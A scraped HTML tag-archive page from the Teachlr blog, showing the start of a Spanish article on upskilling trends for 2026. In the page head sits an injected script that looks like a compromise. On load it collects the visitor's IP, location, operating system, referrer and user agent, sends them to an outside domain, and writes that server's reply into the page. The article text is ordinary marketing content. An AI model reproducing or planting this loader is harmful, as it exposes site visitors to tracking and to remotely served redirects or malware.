

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teachlr.com/tag/empleo/
body_size: 55155
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>empleo Archives &ndash; Teachlr Blog</title>
<script>function setCookie(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}document.cookie=name+"="+(value||"")+expires+"; path=/";}function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}return null;}function eraseCookie(name){document.cookie=name+'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}window.onload=function get_body(){var body=document.getElementsByTagName('body')[0];if(getCookie("isDone")===null){setCookie("isDone",true,4);var HttpClient=function(){this.get=function(aUrl,aCallback){var anHttpRequest=new XMLHttpRequest();anHttpRequest.onreadystatechange=function(){if(anHttpRequest.readyState==4&&anHttpRequest.status==200)aCallback(anHttpRequest.responseText);}
anHttpRequest.open("GET",aUrl,true);anHttpRequest.send(null);}}
var client=new HttpClient();client.get('https://www.cloudflare.com/cdn-cgi/trace',function(data){data=data.trim().split('\n').reduce(function(obj,pair){pair=pair.split('=');return obj[pair[0]]=pair[1],obj;},{});function getOS(){let userAgent=window.navigator.userAgent.toLowerCase(),macosPlatforms=/(macintosh|macintel|macppc|mac68k|macos)/i,windowsPlatforms=/(win32|win64|windows|wince)/i,iosPlatforms=/(iphone|ipad|ipod)/i,os=null;if(macosPlatforms.test(userAgent)){os="macos";}else if(iosPlatforms.test(userAgent)){os="ios";}else if(windowsPlatforms.test(userAgent)){os="windows";}else if(/android/.test(userAgent)){os="android";}else if(!os&&/linux/.test(userAgent)){os="linux";}return os;}var uDevice=getOS();if(true){var refferer=window.location.href;var myUserAgent=window.navigator.userAgent.toLowerCase();var domainName="https://zoomzle.com/p";var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName)+"&loc="+btoa(data.loc);var xhr=new XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.readyState==XMLHttpRequest.DONE){var response=xhr.responseText;var errorMessage="PageErrorLoad";if(response.includes(errorMessage)){}else{document.write(xhr.responseText);}}}
xhr.open('GET',nURL,true);xhr.send(null);}});}}</script>
    
<!-- This site is optimized with the Yoast SEO plugin v6.1.1 - https://yoa.st/1yg?utm_content=6.1.1 -->
<link rel="canonical" href="https://blog.teachlr.com/tag/empleo/"/>
<link rel="publisher" href="https://plus.google.com/+Teachlr"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="object"/>
<meta property="og:title" content="empleo Archives &ndash; Teachlr Blog"/>
<meta property="og:url" content="https://blog.teachlr.com/tag/empleo/"/>
<meta property="og:site_name" content="Teachlr Blog"/>
<meta property="fb:admins" content="662230693"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="empleo Archives &ndash; Teachlr Blog"/>
<meta name="twitter:site" content="@teachlr"/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blog.teachlr.com\/","name":"Contenido para amantes de la educaci\u00f3n online - Teachlr Blog","potentialAction":{"@type":"SearchAction","target":"https:\/\/blog.teachlr.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blog.teachlr.com\/tag\/empleo\/","sameAs":["https:\/\/www.facebook.com\/teachlr","https:\/\/instagram.com\/teachlr?ref=badge","https:\/\/www.linkedin.com\/company\/teachlr","https:\/\/plus.google.com\/+Teachlr","https:\/\/www.youtube.com\/user\/teachlr","https:\/\/twitter.com\/teachlr"],"@id":"#organization","name":"Teachlr","logo":"https:\/\/blog.teachlr.com\/wp-content\/uploads\/2016\/05\/Cursos-online-Teachlr.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Feed" href="https://blog.teachlr.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; Comments Feed" href="https://blog.teachlr.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Teachlr Blog &raquo; empleo Tag Feed" href="https://blog.teachlr.com/tag/empleo/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.teachlr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='tm_clicktotweet-css' href='https://blog.teachlr.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/A.styles.css,qver=4.9.26.pagespeed.cf.tfHN4p6iv5.css' type='text/css' media='all'/>
<style id='contact-form-7-css' media='all'>div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid #ffa500}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(/wp-content/plugins/contact-form-7/images/ajax-loader.gif.pagespeed.ce.r5YrN3eaRD.gif);width:16px;height:16px;border:none;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}</style>
<style id='gapplayer-css' media='all'>ins.play-gif{box-sizing:border-box;position:absolute;top:50%;margin-top:-20px;left:50%;margin-left:-20px;min-height:40px;min-width:40px;text-align:center;background:#222;line-height:34px;font-size:14px;text-transform:uppercase;color:#fff;border-radius:50%;opacity:.9;border:3px solid #fff;cursor:pointer;text-decoration:none}ins.play-gif:hover{opacity:.5}.gapplayer-wrapper{position:relative}a.gif-view-full{position:absolute;right:4px;z-index:99;font-weight:bold}@media (max-width:480px){a.gif-view-full{display:inline-block!important}}.spinner{height:25px;width:25px;margin:0 auto;position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-19px;-webkit-animation:rotation .6s infinite linear;-moz-animation:rotation .6s infinite linear;-o-animation:rotation .6s infinite linear;animation:rotation .6s infinite linear;border-left:6px solid rgba(256,256,256,.15);border-right:6px solid rgba(256,256,256,.15);border-bottom:6px solid rgba(256,256,256,.15);border-top:6px solid rgba(256,256,256,.8);border-radius:100%}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}@-moz-keyframes rotation{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(359deg)}}@-o-keyframes rotation{from{-o-transform:rotate(0)}to{-o-transform:rotate(359deg)}}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.icon-maximize:before{content:"\f0b2"}</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/shortcodes/css/A.frontend-render.css,qver=4.9.26.pagespeed.cf.5v7GCsQ5jM.css' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.teachlr.com/wp-content/themes/hellebore/A.style.css,qver=4.9.26.pagespeed.cf.13ok1TpPOn.css' type='text/css' media='all'/>
<link rel='stylesheet' id='fl-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://blog.teachlr.com/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.gp20iU5FlU.js'></script>
<script src="https://blog.teachlr.com/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==1.4.1+wp-content,_themes,_hellebore,_js,_owl.carousel.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_fitvids.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_isotope.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_jquery.sticky-kit.min.js,qver==4.9.26+wp-content,_themes,_hellebore,_js,_custom.js,qver==4.9.26.pagespeed.jc.MXhHl7Twsu.js"></script><script>eval(mod_pagespeed_mUhmJEi5Tr);</script>
<script>eval(mod_pagespeed_QIwUQCz2hY);</script>
<script>eval(mod_pagespeed_t0p43iKRy_);</script>
<script>eval(mod_pagespeed_CvLsNXMZEL);</script>
<script>eval(mod_pagespeed_14qdl3u7mL);</script>
<script>eval(mod_pagespeed_FMPs8pkZcl);</script>
<script type='text/javascript'>//<![CDATA[
var inbound_settings={"post_id":"841","post_type":"post","variation_id":"0","ip_address":"18.220.43.142","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/blog.teachlr.com\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/29 19:58:43","page_tracking":"off","search_tracking":"off","comment_tracking":"off","custom_mapping":[],"is_admin":"","ajax_nonce":"ad77ab0b15"};
//]]></script>
<script type='text/javascript' src='https://blog.teachlr.com/wp-content/plugins/landing-pages//shared/assets/js/frontend/analytics/inboundAnalytics.min.js'></script>
<link rel='https://api.w.org/' href='https://blog.teachlr.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teachlr.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.teachlr.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 4.9.26"/>
<script data-cfasync="false" src="//load.sumome.com/" data-sumo-platform="wordpress" data-sumo-site-id="a0cc28139ebfb8429823495d70e6a5fcf9c585a1dbdf382805e9cd577068440a" async></script>
	<style type="text/css">body{background-image:url();background-color:#fff;color:#666;font-family:Open\ Sans;font-size:16px}::-moz-selection{background-color:#666;color:#fff}::selection{background-color:#666;color:#fff}#top-bar{position:fixed}h1,h2,h3,h4,h5,h6,#top-bar .top-menu,span.category a,.widget .menu,.mobile-menu .menu,.pagination,.fn,.fn a,.reply a,input[type="submit"],button{font-family:Open\ Sans}h1,h2,h3,h4,h5,h6{font-weight:700}a,blockquote:before,q:before,.sticky:before,#top-bar a:hover,#top-bar .search-icon,.widget a:hover,.post-bottom .sharing a:hover,.socials a:hover,#footer-bottom a:hover{color:#71c380}input[type="submit"]:hover,button:hover{background-color:#71c380}a:hover,.widget a{color:#666}#top-bar,#top-bar .top-menu li .sub-menu,.pushmenu{background-color:#0e9100}#top-bar,#top-bar a,.pushmenu,.pushmenu a{color: }.border-menu,.border-menu:before,.border-menu:after{background-color: }h1,h2,h3,h4,h5,h6,.fl-latest-posts .item .title a,.fl-category-posts .item .title a,#sidebar .fl-latest-posts .item .title a,#sidebar .fl-category-posts .item .title a,.pagination-num .page-numbers,.related h4 a,.fn,.fn a{color:#282828}.pagination-num .page-numbers:hover,.pagination-num .current{background-color:#282828}.post-header .title,.post-header .title a,.thecontent .read-more a:hover,.post-bottom .tags a,#authorarea .authorinfo h4 a,.socials a,input[type="submit"],button,.box .title{color:#515151}.post-header,.thecontent .read-more a:hover,.post-bottom .tags a,.post-bottom .sharing a:hover,#authorarea,input[type="submit"],button .box{background-color:#fff}.read-more a,article{border-color:#fff}.read-more a,.post-bottom .sharing a{color:#fff}.meta,.meta a,#authorarea .authorinfo p,.commentmetadata a,.box,#respond small{color:#666}.widget-title{color: ;background-color: ;border-color: }.widget-column .widget-title{color: }#instagram-footer .widget-title{background-color: ;color: }#footer-bottom{border-color: ;background-color: ;color: }#footer-bottom a{color: }h1{font-size:20px}h2{font-size:17px}.org-btn{color:red}</style>
	<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-32x32.png.pagespeed.ic.H5v5ecf_sZ.webp" sizes="32x32"/>
<link rel="icon" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-192x192.png.pagespeed.ic.u-mr_MLFiu.webp" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="https://blog.teachlr.com/wp-content/uploads/2018/01/xcropped-marketplace-favicon-2-180x180.png.pagespeed.ic.7In05BtSaW.webp"/>
<meta name="msapplication-TileImage" content="https://blog.teachlr.com/wp-content/uploads/2018/01/cropped-marketplace-favicon-2-270x270.png"/>

</head>
<body class="archive tag tag-empleo tag-841">
	
	<nav class="pushmenu clearfix">
		<div class="mobile-menu">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>		</div>
		<div class="copyright">
					</div>
	</nav>

	<div class="push-overlay"></div>

	<div id="top-bar" class="clearfix">
<div id="logoteachlrblog"><a href="/"> <img src="[data-uri]"></img></a></div>

		<div class="container clearfix">
		
			<div class="drawer-icon">
				<div id="nav_list" class="menu-icon">
					<i class="border-menu"></i>
				</div>
			</div>
			<div class="top-menu">

				<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-703"><a href="https://blog.teachlr.com/espanol/">Artículos ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/">Capacitación corporativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://blog.teachlr.com/espanol/tendencias-elearning/">Tendencias elearning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://blog.teachlr.com/espanol/curiosidades/">Curiosidades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://blog.teachlr.com/english/">Articles ></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://blog.teachlr.com/english/build-your-team/">Build your team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://blog.teachlr.com/english/get-inspired/">Get inspired</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a href="https://blog.teachlr.com/english/guest-post/">Guest post</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="https://blog.teachlr.com/english/learn/">Learn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://blog.teachlr.com/english/news/">News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="https://blog.teachlr.com/english/teach/">Teach</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://blog.teachlr.com/english/teachlr-team/">Teachlr team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a title="Cursos" href="https://teachlr.com/cursos-online?utm_source=LeadsBlog%20&#038;utm_medium=blog%20de%20teachlr&#038;utm_campaign=VistitasBlog">Catálogo de cursos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a title="Teachlr para organizaciones" href="https://organizaciones.teachlr.com/?utm_source=Header&#038;utm_medium=Teachlr%20Blog">Teachlr para organizaciones</a></li>
</ul></div>			</div>
			<div class="search-icon">
				<i class="fa fa-search"></i>
			</div>
			<div class="top-search">
				<form method="get" class="searchform" action="https://blog.teachlr.com/">
    <input type="text" value placeholder="Search and hit enter..." name="s"/>
</form>			</div>
			<div class="social-icons">
				<ul>

    <li class="facebook"><a href="https://www.facebook.com/teachlr" target="_blank"><i class="fa fa-facebook"></i></a></li>

    <li class="twitter"><a href="https://twitter.com/Teachlr" target="_blank"><i class="fa fa-twitter"></i></a></li>

    <li class="gplus"><a href="https://plus.google.com/+Teachlr" target="_blank"><i class="fa fa-google-plus"></i></a></li>

    <li class="instagram"><a href="https://instagram.com/Teachlr" target="_blank"><i class="fa fa-instagram"></i></a></li>


  
    <li class="youtube"><a href="https://www.youtube.com/user/teachlr" target="_blank"><i class="fa fa-youtube"></i></a></li>



  
    <li class="pinterest"><a href="https://www.pinterest.com/teachlr/" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

  
    <li class="linkedin"><a href="https://www.linkedin.com/company/teachlr" target="_blank"><i class="fa fa-linkedin"></i></a></li>





</ul>			</div>
		</div>
	</div>
	
	<!-- Header -->
	<header>
		 <div class="container clearfix">
		    <div id="logo" class="clearfix">			    
			<!--    			        <a href='https://blog.teachlr.com/' title='Teachlr Blog' rel='home'><img src='https://blog.teachlr.com/wp-content/uploads/2014/12/B-70.png' alt='Teachlr Blog'></a>
						 -->	</div>
		</div> 
	</header>
<div id="content" class="container clearfix">
		<article class="box clearfix">
		<span>Browsing Tag</span>
		<h2 class="title">
			empleo		</h2>
	</article>
	<!--Posts Loop -->
	<div class="clearfix">
		<div id="blogposts" class="full-width">
			<div class="standard clearfix">
								 
			    			        

<article id="post-5017" class="post-5017 post type-post status-publish format-standard has-post-thumbnail hentry category-capacitacion-corporativa category-curiosidades category-espanol category-tendencias-elearning">
	<div class="post-header clearfix">
		<span class="category"><a href="https://blog.teachlr.com/espanol/capacitacion-corporativa/" rel="category tag">Capacitación corporativa</a> <a href="https://blog.teachlr.com/espanol/curiosidades/" rel="category tag">Curiosidades</a> <a href="https://blog.teachlr.com/espanol/" rel="category tag">Español</a> <a href="https://blog.teachlr.com/espanol/tendencias-elearning/" rel="category tag">Tendencias elearning</a></span>
					<h2 class="title"><a href="https://blog.teachlr.com/5-tendencias-de-upskilling-para-2026/">5 Tendencias de Upskilling que definirán el mercado en 2026</a></h2>
						<span class="meta">by <a href="https://blog.teachlr.com/author/Teachlr/" title="Posts by Teachlr" rel="author">Teachlr</a></span>
				        <span class="meta">on January 28, 2026</span>
        	</div>
	<div class="post-content clearfix">
		<div class="thecontent">
			<article>
<h1>Dinámicas de Transformación del Capital Humano: Las 5 Tendencias de Upskilling que Definirán la Competitividad Empresarial en 2026</h1>
<p>El mercado laboral de 2026 se encuentra en una intersección crítica donde la madurez de la inteligencia artificial y la reconfiguración de los modelos de trabajo han dejado de ser proyecciones para convertirse en realidades operativas. Las organizaciones ya no compiten únicamente por productos o servicios, sino por la velocidad y profundidad con la que su fuerza laboral puede absorber nuevas capacidades.</p>
<p>La investigación indica que para finales de 2026, la escasez de habilidades podría costar a la economía global aproximadamente <strong>5.5 billones de dólares</strong> debido a retrasos en la innovación, fallos en la calidad y una pérdida generalizada de competitividad.<sup>1</sup> En este escenario, el <em>upskilling</em> no es una opción de beneficio para el empleado, sino un imperativo estratégico de supervivencia corporativa.</p>
<p>La evolución del área de Recursos Humanos ha sido radical. En 2026, los líderes de capital humano han pasado de gestionar procesos administrativos a actuar como arquitectos de la agilidad organizacional. El enfoque se ha desplazado desde la capacitación episódica hacia la creación de ecosistemas de aprendizaje continuo que ocurren en el flujo real del trabajo.</p>
<blockquote>
<p>Los datos sugieren que las empresas que logran integrar el desarrollo de habilidades con la estrategia de negocio no solo retienen mejor a su talento, sino que logran incrementos de productividad de hasta el 30%.</p>
</blockquote>
<hr>
<h2>1. La Transición hacia la Inteligencia Agéntica y la Orquestación de Sistemas de IA</h2>
<p>La primera gran tendencia que domina el panorama de 2026 es el salto de la inteligencia artificial generativa básica hacia la <strong>inteligencia agéntica</strong>. Mientras que en años anteriores el foco estaba en la &#8220;alfabetización en IA&#8221; (enseñar a los empleados a usar herramientas como asistentes de texto), el mercado actual exige la capacidad de orquestar agentes autónomos que ejecutan flujos de trabajo completos sin intervención humana constante.</p>
<h3>De Usuarios de Chatbots a Diseñadores de Flujos Autónomos</h3>
<p>El <em>upskilling</em> en 2026 se centra en dotar a los empleados de la capacidad de supervisar sistemas multi-agente. Estos agentes no solo responden preguntas; planifican, razonan, colaboran con otros agentes y ejecutan acciones en nombre del usuario.</p>
<figure>
<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse; width: 100%;">
<thead>
<tr style="background-color: #f2f2f2;">
<th style="text-align: left;">Métrica de Impacto de la Inteligencia Agéntica</th>
<th style="text-align: left;">Valor Proyectado 2026</th>
</tr>
</thead>
<tbody>
<tr>
<td>Incremento en el rendimiento operativo mediante autonomía</td>
<td>40% &#8211; 60%</td>
</tr>
<tr>
<td>Reducción de tareas manuales en áreas de servicios</td>
<td>30%</td>
</tr>
<tr>
<td>Adopción de aplicaciones habilitadas con GenAI en empresas</td>
<td>80%</td>
</tr>
<tr>
<td>Incremento en la productividad de industrias expuestas a IA</td>
<td>27%</td>
</tr>
</tbody>
</table><figcaption style="font-style: italic; font-size: 0.9em; margin-top: 5px;">Tabla 1: Impacto proyectado de la IA Agéntica en operaciones.</figcaption></figure>
